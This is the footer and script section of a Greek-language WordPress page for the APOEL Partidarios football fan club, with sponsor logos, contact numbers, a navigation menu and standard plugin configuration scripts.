			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5a297439322833292e353c3528333e3f29362e3e1a39232e3b343f2e74393537743923">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2025<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":89149,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS9pdGFuLWdpYS1uYS1wZXJhc2ktaS1tZXJhLW1hcy8="};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"96bf1ad588","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12566,"title":"%CE%89%CF%84%CE%B1%CE%BD%20%CE%B3%CE%B9%CE%B1%20%CE%BD%CE%B1%20%CF%80%CE%B5%CF%81%CE%AC%CF%83%CE%B5%CE%B9%20%CE%BC%CE%AD%CF%81%CE%B1%20%CE%BC%CE%B1%CF%82%21%21%21%20-%20FAN%20CLUB%20APOEL%20PARTIDARIOS","excerpt":"","featuredImage":"https:\/\/apoelpartidarios.com\/wp-content\/uploads\/2018\/09\/APOEL-PALIOMETOXO-1024x555.jpg"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"cc247d8947","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 29/12/2025 01:46 (Europe/Athens UTC:3) -->


--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433
body_size: 1723
content:
